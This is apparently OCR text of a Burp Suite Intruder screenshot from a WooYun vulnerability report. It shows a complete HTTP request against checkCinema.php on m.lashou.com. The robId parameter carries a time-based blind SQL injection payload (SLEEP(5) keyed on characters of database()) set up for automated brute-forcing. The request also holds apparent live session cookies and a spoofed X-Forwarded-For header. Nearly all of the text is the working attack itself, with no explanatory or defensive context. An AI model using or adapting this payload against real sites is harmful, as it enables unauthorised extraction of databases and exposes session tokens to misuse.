 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Cluster bomb
GET /wangpiao/checkCinema.php?robId=46 AND (SELECT * FROM
(SELECT(if(ascii(substr(database(),§1§,1))=§1§,SLEEP(5),0)))oWxq)%23&filmid=59674 HTTP/1.1
Host: m.lashou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: td_cookie=924922937; ThinkID=ske83b5kkskrq1t3c0gro9m001;
client_key=2f06c4d7dfb3f8281ddff967ca8d600e; visit_city_string=beijing; cookie_check=1;
__utma=1.1169558814.1450413021.1450413021.1450413021.1; __utmc=1;
__utmz=1.1450413021.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
uuid=9abe7913c3df1c973089208e4923e0f968eejxu15676286184; downBanner=1;
history=9028797%2C10895388; lastpay=alipay;
__utmv=1.|2=%E8%B4%AD%E4%B9%B0%E7%8A%B6%E6%80%81=%E9%A6%96%E6%AC%A1%E8%B4%AD%E4%B9%B0=1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
? < + > Type a search term 0 matches
www.wooyun.org